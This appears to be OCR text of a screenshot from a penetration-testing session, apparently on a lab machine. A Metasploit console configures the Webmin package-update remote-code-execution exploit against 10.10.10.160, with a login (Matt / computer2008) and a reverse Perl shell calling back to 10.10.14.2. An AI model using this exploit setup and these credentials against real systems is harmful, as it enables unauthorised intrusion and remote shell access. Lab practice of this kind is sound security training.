 App
Tools
Inveigh
Blockchain
keys
mykey.ppk
CCT
Fuzzing
Dicts
NFSMOUNT
eHTTPSer
ithUploa...
HomeMade
Pr0filer
john-1.9.0-
jumbo-1
root@hax: /usr/share/metasploit-framework
root... root... root... root... root... root... Matt... root... root... root...
msf5 exploit(linux/http/webmin_packageup_rce) > set RHOSTS 10.10.10.160
RHOSTS => 10.10.10.160
msf5 exploit(linux/http/webmin_packageup_rce) > set ssl true
ssl => true
msf5 exploit(linux/http/webmin_packageup_rce) > set LHOST 10.10.14.2
LHOST => 10.10.14.2
msf5 exploit(linux/http/webmin_packageup_rce) > options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.160 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<p
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910
msf5 exploit(linux/http/webmin_packageup_rce) >
DRY
Super